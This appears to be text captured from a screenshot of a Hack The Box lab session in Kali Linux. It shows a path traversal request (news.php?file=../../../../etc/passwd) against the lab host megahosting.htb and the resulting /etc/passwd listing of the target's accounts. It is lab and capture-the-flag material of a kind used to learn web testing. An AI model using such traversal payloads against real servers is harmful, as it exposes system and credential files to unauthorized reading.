 view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36